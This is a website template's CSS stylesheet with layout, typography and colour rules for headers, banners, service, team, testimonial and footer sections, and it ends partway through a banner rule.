.header-style-two .outer-box .nav-outer{
	position: relative;
	float: left;
}

.header-style-two .outer-box .main-menu .navigation>li{
	margin: 25px 0px;
}

.header-style-two .main-menu .navigation>li>a{
	font-size: 18px;
	font-weight: 600;
	font-family: 'Barlow', sans-serif;
}

.header-style-two .outer-box .main-menu .navigation>li>a{
	color: #fff;
	text-transform: uppercase;
}

.header-style-two .outer-box .main-menu .navigation{
	margin-top: 25px;
}

.header-style-eight .outer-box .main-menu .navigation{
	margin-top: 20px;
}

.header-style-two .outer-box .main-menu .navigation>li>a{
	border: none !important;
}

.header-style-two .outer-box .main-menu .navigation>li:before{
	width: 26px;
	height: 2px;
	left: 25px;
	bottom: 9px;
	top: inherit;
}

.main-menu .big-menu li{
  float: left;
  width: 50% !important;
}

.main-menu .big-menu{
  width: 460px !important;
}

.header-style-two .header-right{
	padding-top: 52px;
	text-align: left;
}

.header-style-two .support-box{
	position: relative;
	display: block;
	padding-left: 62px;
}

.header-style-two .support-box .icon-box{
	position: absolute;
	left: 0px;
	top: 7px;
	font-size: 45px;
	line-height: 50px;
	color: #fff;
}

.header-style-two .support-box h6{
	display: block;
	font-size: 16px;
	line-height: 24px;
	color: #fff;
	font-weight: 400;
	font-family: 'Roboto', sans-serif;
}

.header-style-two .support-box h3{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 600;
	letter-spacing: 2px;
}

.header-style-two .support-box h3 a{
	display: inline-block;
	color: #fff;
	transition: all 500ms ease;
}

.header-style-two .support-box h3 a:hover{

}


/** banner-style-two **/

.banner-style-two{
	position: relative;
	padding-top: 282px;
	background-color: #052247;
}

.banner-style-two .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.banner-style-two .image-layer{
	position: absolute;
	right: 0px;
	bottom: -40px;
}

figure{
	margin: 0px;
}

.banner-style-two .content-box{
	position: relative;
	display: block;
	margin-right: 55px;
	padding-bottom: 260px;
}

.banner-style-two .content-box h2{
	position: relative;
	display: block;
	font-size: 65px;
	line-height: 78px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 15px;
}

.banner-style-two .content-box h2 span{
	display: block;
	font-weight: 300;
}

.banner-style-two .content-box p{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 500;
	margin-bottom: 53px;
}

a{
	transition: all 500ms ease;
}

.banner-style-two .content-box .box-one{
	position: absolute;
	left: 470px;
	bottom: 0px;
	width: 245px;
	padding: 44px 35px 29px 35px;
}

.banner-style-two .content-box .box-one .icon-box{
	position: relative;
	display: inline-block;
	font-size: 70px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 22px;
}

.banner-style-two .content-box .box-one h4{
	display: block;
	font-size: 20px;
	line-height: 31px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 14px;
}

.banner-style-two .content-box .box-one .link a{
	position: relative;
	display: inline-block;
	font-size: 20px;
	line-height: 20px;
	color: rgba(255, 255, 255, 0.5);
}

.banner-style-two .content-box .box-one .link a:hover{
	color: #fff;
}

.banner-style-two .content-box .box-two{
	position: absolute;
	left: 0px;
	bottom: -93px;
	width: 470px;
	padding: 56px 30px 52px 160px;
	z-index: 2;
}

.banner-style-two .content-box .box-two .icon-box{
	position: absolute;
	left: 37px;
	top: 63px;
	font-size: 65px;
	line-height: 60px;
	color: #fff;
}

.banner-style-two .content-box .box-two h5{
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
}

.banner-style-two .content-box .box-two .line{
	position: absolute;
	left: 130px;
	top: 60px;
	width: 1px;
	height: 72px;
	background: rgba(255, 255, 255, 0.80);
}

.banner-style-two .content-box .box-two .line:before,
.banner-style-two .content-box .box-two .line:after{
	position: absolute;
	content: '';
	background: #fff;
	width: 5px;
	height: 5px;
	left: -2px;
}

.banner-style-two .content-box .box-two .line:before{
	top: 0px;
}

.banner-style-two .content-box .box-two .line:after{
	bottom: 0px;
}


/** about-section **/

.about-section{
	position: relative;
	padding: 210px 0px 120px 0px;
	background-color: #051525;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.about-section:before{
	position: absolute;
	content: '';
	background: #071d33;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.7;
}

.content_block_one .content-box{
	position: relative;
	display: block;
}

.content_block_one .content-box .text h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	margin-bottom: 33px;
}

.content_block_one .content-box .text p{
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 30px;
}

.content_block_one .content-box .text p:last-child{
	margin-bottom: 0px;
}

.content_block_one .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 47px;
}

.list-style-one li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 500;
	padding-left: 34px;
	margin-bottom: 11px;
}

.list-style-one li:last-child{
	margin-bottom: 0px;
}

.content_block_one .content-box .list-style-one li{
	float: left;
	width: 50%;
}

.list-style-one li:before{
	position: absolute;
	content: "\f108";
	font-family: 'flaticon';
	font-size: 18px;
	left: 0px;
	top: 0px;
}

.content_block_one .content-box .list-style-one{
	margin-bottom: 33px;
}

.image_block_one .image-box{
	position: relative;
	display: block;
}

.image_block_one .image-box{
	margin-left: 100px;
	margin-right: -110px;
	padding-right: 293px;
}

.image_block_one .image-box .image{
	position: relative;
	overflow: hidden;
}

.image_block_one .image-box .image img{
	width: 100%;
	transition: all 500ms ease;
}

.image_block_one .image-box .image-2{
	position: absolute;
	right: 0px;
	top: 57px;
}

.image_block_one .image-box .image:hover img{
	transform: scale(1.05);
}

.owl-dots-none .owl-dots,
.owl-nav-none .owl-nav{
	display: none !important;
}


/** service-section **/

.service-section{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.service-section .sec-title-two{
	margin-bottom: 57px;
}

.service-section .sec-title-two h2{
	margin-bottom: 18px;
}

.service-section .sec-title-two p{
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #383838;
	margin-bottom: 0px;
}

.service-block-one .inner-box{
	position: relative;
	display: block;
}

.service-block-one .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px;
}

.service-block-one .inner-box .image-box img{
	width: 100%;
	border-radius: 5px;
	transition: all 500ms ease;
}

.service-block-one .inner-box:hover .image-box img{
	opacity: 0.5;
	transform: scale(1.05);
}

.service-block-one .inner-box .lower-content{
	position: relative;
	display: block;
	margin-left: 15px;
}

.service-block-one .inner-box .lower-content .inner{
	position: relative;
	display: block;
	background: #fff;
	border-radius: 5px;
	margin-top: -20px;
	padding: 24px 35px 35px 35px;
	box-shadow: 0px 10px 50px 0px rgba(0, 0, 0, 0.1);
	border-top-right-radius: 0px;
}

.service-section .owl-carousel .owl-stage-outer{
	overflow: visible;
}

.service-section .owl-carousel .owl-stage-outer .owl-item{
	opacity: 0;
}

.service-section .owl-carousel .owl-stage-outer .owl-item.active{
	opacity: 1;
}

.service-block-one .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	color: #051d3e;
	padding-bottom: 11px;
	margin-bottom: 11px;
	border-bottom: 1px dashed #d1d0d0;
}

.service-block-one .inner-box .lower-content h3 a{
	display: inline-block;
	color: #051d3e;
}

.service-block-one .inner-box .lower-content h3 a:hover{

}

.service-block-one .inner-box .lower-content p{
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #595959;
	margin-bottom: 12px;
}

.service-block-one .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	padding-bottom: 2px;
}

.service-block-one .inner-box .lower-content .link a:before{
	position: absolute;
	content: '';
	left: 0px;
	bottom: 0px;
	width: 28px;
	height: 1px;
	transition: all 500ms ease;
}

.service-block-one .inner-box .lower-content .link a:hover:before{
	width: 100%;
}

.service-section .owl-nav{
	position: relative;
	display: block !important;
	text-align: center;
	width: 152px;
	background: #fff;
	box-shadow: 0px 15px 30px rgba(0, 0, 0, 0.08);
	margin: 0 auto;
	margin-top: 60px;
	height: 70px;
	line-height:70px;
	border-radius: 5px;
	overflow: hidden;
}

.service-section .owl-nav:before{
	position: absolute;
	content: '';
	background: #d3d3d3;
	width: 1px;
	height: 41px;
	left: 76px;
	top: 15px;
}

.service-section .owl-theme .owl-prev span, 
.service-section .owl-theme .owl-next span{
	display: none;
}

.service-section .owl-theme .owl-prev, 
.service-section .owl-theme .owl-next{
	position: relative;
	display: inline-block;
	color: #232323;
	width: 19px;
	height: 13px;
	margin: 0px 25px;
	transition: all 500ms ease;
}

.service-section .owl-theme .owl-prev:before, 
.service-section .owl-theme .owl-next:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/icons/icon-12.png);
	width: 19px;
	height: 13px;
	top: 0px;
	background-repeat: no-repeat;
}

.service-section .owl-nav .owl-prev:before{
	left: -5px;
	background-image: url(../images-2/icons/icon-12.png);
}

.service-section .owl-nav .owl-next:before{
	right: -5px;
	background-image: url(../images-2/icons/icon-13.png);
}

.service-section .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: calc(50% + 50px);
	background: #eaedf6;
}


/** additional-service **/

.additional-service{
	position: relative;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-attachment: fixed;
}

.additional-service:before{
	position: absolute;
	content: '';
	background: #08274d;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.85;
}

.additional-service .bg-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: calc(50% - 185px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.additional-service .bg-layer:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 1px;
	height: 100%;
	left: 165px;
	top: 0px;
	opacity: 0.30;
}

.additional-service .bg-layer:after{
	position: absolute;
	content: '';
	background: #fff;
	width: 1px;
	height: calc(100% - 190px);
	left: 275px;
	top: 0px;
	opacity: 0.30;
}

.additional-service .list-style-one li{
	float: left;
	width: 50%;
	font-family: 'Barlow', sans-serif;
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 14px;
}

.additional-service .list-style-one li:before{
	color: #fff;
	font-weight: 400;
}

.additional-service .sec-title-two{
	margin-bottom: 41px;
}

.additional-service .sec-title-two h2{
	margin-bottom: 20px;
}

.additional-service .sec-title-two p{
	font-size: 20px;
	line-height: 30px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
}

.additional-service .content-box{
	padding-right: 260px;
	padding-top: 113px;
	padding-bottom: 103px;
}

.additional-service .content-box .inner{
	position: absolute;
	right: 50px;
	bottom: 0px;
	width: 190px;
	padding: 42px 20px 29px 20px;
}

.additional-service .content-box .inner .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 17px;
}

.additional-service .content-box .inner h3{
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 500;
}


/** chooseus-section **/

.chooseus-section{
	position: relative;
	background: #eaedf6;
	padding: 113px 0px 40px 0px;
	overflow: hidden;
}

.chooseus-section .image-layer{
	position: absolute;
	left: 385px;
	bottom: 0px;
}

.chooseus-section .image-layer .shape-1{
	position: absolute;
	left: -42px;
	bottom: 67px;
	width: 438px;
	height: 438px;
	background: #d3d9e5;
	border-radius: 50%;
	-webkit-animation: zoom-fade 8s infinite linear;
  animation: zoom-fade 8s infinite linear;
}

.chooseus-section .image-layer .shape-2{
	position: absolute;
	left: -54px;
	bottom: 70px;
	width: 460px;
	height: 460px;
	border: 2px solid #bec1cd;
	border-radius: 50%;
}

.chooseus-section .bg-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 110px;
	height: 340px;
	background: #062a50;
}

.content_block_two .content-box{
	position: relative;
	display: block;
}

.content_block_two .content-box .inner-box .single-item{
	position: relative;
	display: block;
	margin-bottom: 59px;
}

.content_block_two .content-box .inner-box .single-item .inner{
	position: relative;
	display: block;
	padding: 15px 0px 15px 70px;
	margin-bottom: 16px;
}

.content_block_two .content-box .inner-box .single-item .icon-box{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 55px;
	line-height: 50px;
}

.content_block_two .content-box .inner-box .single-item h4{
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #051d3e;
}

.content_block_two .content-box .inner-box .single-item p{
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
}

.content_block_two .content-box .sec-title-two{
	margin-bottom: 57px;
}


/** testimonial-section **/

.testimonial-section{
	position: relative;
	padding: 120px 0px 83px 0px;
	background: #062a50;
}

.testimonial-section .testimonial-content{
	position: relative;
	margin-right: -400px;
}

.testimonial-block-one .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 40px 40px 35px 40px;
	border-radius: 5px;
}

.testimonial-block-one .inner-box .text{
	position: relative;
	display: block;
	margin-bottom: 22px;
}

.testimonial-block-one .inner-box .text p{
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
}

.testimonial-block-one .inner-box .author-box{
	position: relative;
	display: block;
	padding: 7px 0px 7px 86px;
}

.testimonial-block-one .inner-box .author-box .author-thumb{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 63px;
	height: 63px;
	border-radius: 50%;
}

.testimonial-block-one .inner-box .author-box .author-thumb img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-block-one .inner-box .author-box h4{
	display: block;
	font-size: 20px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #1c0f3b;
	margin-bottom: 1px;
}

.testimonial-block-one .inner-box .author-box .designation{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 22px;
	font-family: 'Roboto', sans-serif;
	color: #797979;
}

.testimonial-block-one .inner-box .author-box .quote-box{
	position: absolute;
	right: -20px;
	bottom: 3px;
	font-size: 50px;
	line-height: 50px;
	color: #c5c5c5;
}

.testimonial-section .sec-title-two{
	margin-bottom: 0px;
}

.testimonial-section .sec-title-two h2{
	margin-bottom: 19px;
}

.testimonial-section .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
}

.testimonial-section .owl-nav-style-one.owl-theme .owl-nav{
	top: inherit;
	right: inherit;
	left: -400px;
	bottom: -11px;
}

.testimonial-section .testimonial-inner{
	position: relative;
	padding-bottom: 120px;
	margin-bottom: 91px;
}

.testimonial-section .testimonial-inner:before{
	position: absolute;
	content: '';
	background: rgba(255, 255, 255, 0.10);
	width: calc(100% + 400px);
	height: 1px;
	left: 0px;
	bottom: 0px;
}

.counter-block-one .inner-box{
	position: relative;
	display: block;
	padding-left: 85px;
}

.counter-block-one .inner-box .icon-box{
	position: absolute;
	left: 0px;
	top: 9px;
	font-size: 60px;
	line-height: 60px;
	color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.counter-block-one .inner-box .count-outer{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 50px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	margin-bottom: 2px;
}

.counter-block-one .inner-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
}


/** team-section **/

.team-section{
	position: relative;
	padding: 113px 0px 120px 0px;
	background: #f3f4f7;
}

.team-block-one{
	max-width: 270px;
	margin: 0 auto;
}

.team-block-one .inner-box{
	position: relative;
	display: block;
	background: transparent;
}

.team-block-one .inner-box:before{
	position: absolute;
	content: '';
	background: #fff;
	width: calc(100% - 10px);
	height: 100%;
	left: 0px;
	top: 0px;
	border-radius: 5px;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.08);
}

.team-block-one .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.team-block-one .inner-box .image-box .social-links{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	opacity: 0;
	text-align: center;
	transition: all 500ms ease;
}

.team-block-one .inner-box:hover .image-box .social-links{
	bottom: 30px;
	opacity: 1;
}

.team-block-one .inner-box .image-box .social-links li{
	position: relative;
	display: inline-block;
	margin: 0px 5px;
}

.team-block-one .inner-box .image-box .social-links li a{
	position: relative;
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 15px;
	color: #fff;
	border: 1px solid rgba(255, 255, 255, 0.50);
	text-align: center;
	border-radius: 50%;
}

.team-block-one .inner-box .image-box .social-links li a:hover{

}

.team-block-one .inner-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px;
}

.team-block:first-child .team-block-one .inner-box .image-box .image,
.team-block:nth-child(3) .team-block-one .inner-box .image-box .image{
	clip-path: polygon(0% 0%, 100% 5%, 100% 100%, 0% 100%, 0% 0%);
}

.team-block:last-child .team-block-one .inner-box .image-box .image,
.team-block:nth-child(2) .team-block-one .inner-box .image-box .image{
	clip-path: polygon(0% 5%, 100% 0%, 100% 100%, 0% 100%, 0% 0%);
}

.team-block-one .inner-box .image-box .image img{
	width: 100%;
	border-radius: 5px;
	transition: all 500ms ease;
}

.team-block-one .inner-box:hover .image-box .image img{
	opacity: 0.1;
	transform: scale(1.05);
}

.team-block-one .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 17px 30px 18px 35px;
}

.team-block-one .inner-box .lower-content h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #062a50;
}

.team-block-one .inner-box .lower-content h4 a{
	display: inline-block;
	color: #062a50;
}

.team-block-one .inner-box .lower-content h4 a:hover{

}

.team-block-one .inner-box .lower-content .designation{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 16px;
	font-family: 'Barlow', sans-serif;
	color: #898989;
}

.team-section .sec-title-two{
	margin-bottom: 60px;
}


/** cta-section **/

.cta-section{
	position: relative;
}

.cta-section .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 50%;
	background: #f3f4f7;
}

.cta-section .inner-container{
	position: relative;
	display: block;
	background: #141d3c;
	padding: 52px 50px 45px 85px;
}

.cta-section .inner-container:before{
	position: absolute;
	content: '';
	background: #141d3c;
	width: 5000px;
	height: 100%;
	left: 0px;
	top: 0px;
}

.cta-section .content-box h2{
	position: relative;
	display: block;
	font-size: 40px;
	line-height: 50px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 11px;
}

.cta-section .content-box p{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #fff;
	margin-bottom: 34px;
}

.cta-section .content-box .theme-btn-two{
	margin-right: 30px;
	padding: 17px 32px 14px 32px;
	letter-spacing: 1px;
}

.cta-section .content-box .theme-btn-one{
	padding: 17px 43px 14px 43px;
	letter-spacing: 1px;
}

.cta-section .bg-image{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 478px;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: left center;
	z-index: 1;
	clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%, 26% 0%);
}

.cta-section .pattern-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 502px;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: left center;
	z-index: 1;
}

.blog-style1-area.alternat-2{
	background: #fff;
	padding: 113px 0px 65px 0px;
}

.blog-style1-area.alternat-2 .single-blog-style1 .img-holder .inner:before{
	display: none;
}

.blog-style1-area.alternat-2 .single-blog-style1 .img-holder .inner:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.0) 50%);
  bottom: 0px;
  right: 0px;
  z-index: 1;
}

.blog-style1-area.alternat-2 .single-blog-style1 .text-holder{
	background: transparent;
}

.blog-style1-area .upper-box{
	position: relative;
	display: block;
	margin-bottom: 50px;
}

.blog-style1-area .upper-box .sec-title-two{
	margin-bottom: 0px;
}

.blog-style1-area .upper-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
}

.blog-style1-area .upper-box .text{
	margin-top: 30px;
}

.blog-style1-area.alternat-2 .single-blog-style1 .text-holder .date-box h5{
	font-family: 'Barlow', sans-serif;
	font-size: 17px;
}

.blog-style1-area.alternat-2 .single-blog-style1 .text-holder .blog-title{
	font-size: 22px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
}

.blog-style1-area.alternat-2 .single-blog-style1 .text-holder .bottom-box a{
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 1px;
}

.bg-color-1{
	background: #f3f4f7;
}


/** clients-section **/

.clients-section{
	position: relative;
	padding: 113px 0px 110px 0px;
}

.clients-section .clients-logo{
	position: relative;
	display: block;
}

.clients-section .clients-logo img{
	position: relative;
	width: auto;
	max-width: 100%;
	display: block;
	margin: 0 auto;
	transition: all 500ms ease;
}

.clients-section .clients-logo img:hover{
	opacity: 1;
}

.clients-section .sec-title-two{
	margin-bottom: 60px;
}


/** main-footer **/

.main-footer{
	position: relative;
	background: #02172c;
}

.main-footer .footer-top{
	position: relative;
	padding: 100px 0px 90px 0px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
	box-shadow: none;
}

.main-footer .footer-top .logo-widget .footer-logo{
	position: relative;
	display: block;
	margin-bottom: 47px;
}

.main-footer .footer-top .logo-widget .support-box{
	position: relative;
	display: block;
	padding-left: 67px;
}

.main-footer .footer-top .logo-widget .support-box .icon-box{
	position: absolute;
	left: 0px;
	top: 5px;
	font-size: 40px;
	line-height: 40px;
	color: #fff;
}

.main-footer .footer-top .logo-widget .support-box p{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	color: rgba(255, 255, 255, 0.60);
	margin-bottom: 0px;
}

.main-footer .footer-top .logo-widget .support-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 28px;
	font-weight: 600;
	color: rgba(255, 255, 255, 0.60);
}

.main-footer .footer-top .logo-widget .support-box h3 a{
	display: inline-block;
	color: rgba(255, 255, 255, 0.60);
}

.main-footer .footer-top .logo-widget .support-box h3 a:hover{
	color: #fff;
}

.ml-50{
	margin-left: 50px;
}

.main-footer .footer-top .widget-title{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.main-footer .footer-top .widget-title h4{
	font-size: 22px;
	position: relative;
	display: block;
	line-height: 30px;
	color: #fff;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
}

.main-footer .footer-top .links-widget .links-list li{
	position: relative;
	display: block;
	margin-bottom: 8px;
}

.main-footer .footer-top .links-widget .links-list li:last-child{
	margin-bottom: 0px;
}

.main-footer .footer-top .links-widget .links-list li a{
	position: relative;
	display: inline-block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: rgba(255, 255, 255, 0.50);
}

.main-footer .footer-top .links-widget .links-list li a:hover{
	color: #fff;
}

.main-footer .footer-top .newsletter-widget .widget-content p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: rgba(255, 255, 255, 0.50);
	margin-bottom: 15px;
}

.main-footer .footer-top .newsletter-widget form .form-group{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.main-footer .footer-top .newsletter-widget form .form-group input[type="email"]{
	position: relative;
	display: block;
	width: 100%;
	height: 47px;
	background: #010d18;
	border-radius: 5px;
	border: 1px solid rgba(255, 255, 255, 0.10);
	font-size: 16px;
	font-family: 'Barlow', sans-serif;
	padding: 10px 70px 10px 20px;
	color: #585b5d;
	transition: all 500ms ease;
}

::-webkit-input-placeholder {
  color: inherit;
}

::-moz-input-placeholder {
  color: inherit;
}

::-ms-input-placeholder {
  color: inherit;
}

.main-footer .footer-top .newsletter-widget form .form-group input:focus{
	color: #fff;
}

.main-footer .footer-top .newsletter-widget form .form-group button{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 47px;
	height: 47px;
	line-height: 55px;
	font-size: 24px;
	color: #fff;
	text-align: center;
	border-radius: 0px 5px 5px 0px;
}

.main-footer .social-links li{
	position: relative;
	display: inline-block;
	float: left;
	margin-right: 15px;
}

.main-footer .social-links li:last-child{
	margin-bottom: 0px !important;
}

.main-footer .social-links li a{
	position: relative;
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 15px;
	color: #fff;
	border-radius: 50%;
	border: 1px solid rgba(255, 255, 255, 0.60);
	text-align: center;
}

.main-footer .social-links li a:hover{

} 

.main-footer-bottom{
	position: relative;
	padding: 32px 0px;
}

.main-footer-bottom p{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 26px;
  font-family: 'Barlow', sans-serif;
  color: rgba(255, 255, 255, 0.50);
  margin-bottom: 0px;
}

.main-footer-bottom p a{
	color: rgba(255, 255, 255, 0.50);
}

.main-footer-bottom p a:hover{
	color: #fff;
}


/** header-style-three **/

.header-style-three{
	position: relative;
}

.header-style-three .header-upper{
	position: relative;
	width: 100%;
	padding-bottom: 36px;
}

.header-style-three .header-upper:before{
	position: absolute;
	content: '';
	border-bottom: 1px dashed rgba(255, 255, 255, 0.20);
	width: 100%;
	height: 1px;
	left: 0px;
	bottom: 7px;
	z-index: 1;
}

.header-style-three .header-upper .upper-inner{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-style-three .header-upper .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
}

.header-style-three .header-upper .logo-box{
	position: relative;
	padding: 33px 0px 21px 0px;
}

.header-style-three .header-upper .support-box{
	position: relative;
	display: block;
	padding-left: 65px;
}

.header-style-three .header-upper .support-box .icon-box{
	position: absolute;
	left: 0px;
	top: 10px;
	font-size: 40px;
	line-height: 50px;
}

.header-style-three .header-upper .support-box p{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 1px;
}

.header-style-three .header-upper .support-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 500;
	color: #fff;
	font-family: 'Barlow', sans-serif;
}

.header-style-three .header-upper .support-box h3 a{
	display: inline-block;
	color: #fff;
}

.header-style-three .header-upper .support-box h3 a:hover{

}

.header-style-three .header{
	position: relative;
	background: transparent;
	box-shadow: none;
}

.header-style-three .header .outer-box{
	position: absolute;
	left: 0px;
	top: -35px;
	width: 100%;
	z-index: 2;
}

.header-style-three .header .outer-box .nav-outer{
	position: relative;
	border-radius: 5px;
	padding-right: 270px;
	padding-left: 15px;
}

.header-style-three .header .outer-box .nav-outer:before{
	position: absolute;
	content: '';
	border: 1px solid rgba(255, 255, 255, 0.30);
	width: calc(100% - 10px);
	height: calc(100% - 10px);
	left: 5px;
	top: 5px;
	border-radius: 3px;
}

.header-style-three .header .outer-box .nav-outer .btn-box{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 235px;
}

.header-style-three .header .outer-box .nav-outer .btn-box a{
	position: relative;
	display: inline-block;
	font-size: 17px;
	line-height: 26px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	text-align: center;
	padding: 22px 15px;
	width: 235px;
	border-left: 1px solid rgba(255, 255, 255, 0.30);
	border-radius: 0px 5px 5px 0px;
}

.header-style-three .header .outer-box .nav-outer .btn-box a:before{
	position: absolute;
	content: '';
	border: 1px solid rgba(255, 255, 255, 0.30);
	width: calc(100% - 5px);
	height: calc(100% - 10px);
	right: 5px;
	top: 5px;
	border-radius: 0px 3px 3px 0px;
	border-left: none;
}

.header-style-three .header .main-menu .navigation>li:before{
	display: none;
}

.header-style-three .header .main-menu .navigation>li>a{
	border: none !important;
	font-size: 17px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #fff;
	padding: 0px 20px;
}

.header-style-three .header .main-menu .navigation>li{
	padding: 20px 0px;
}

.header-style-three .header .main-menu .navigation>li>a:before{
	position: absolute;
	content: '';
	background: linear-gradient(-90deg, #e33d3d 0%, rgba(0,0,0,0.2) 50%, #e33d3d 100%);
	width: 1px;
	height: 100%;
	top: 0px;
	right: 0px;
}

.header-style-three .header .main-menu .navigation>li>a:after{
	position: absolute;
	content: '';
	background: linear-gradient(-90deg, #e33d3d 0%, rgba(255,255,255,0.2) 50%, #e33d3d 100%);
	width: 1px;
	height: 100%;
	top: 0px;
	right: 1px;
}


/** banner-style-three **/

.banner-style-three{
	position: relative;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	padding-top: 120px;
	padding-bottom: 0px;
}

.banner-style-three:before{
	position: absolute;
	content: '';
	background: #08468d;
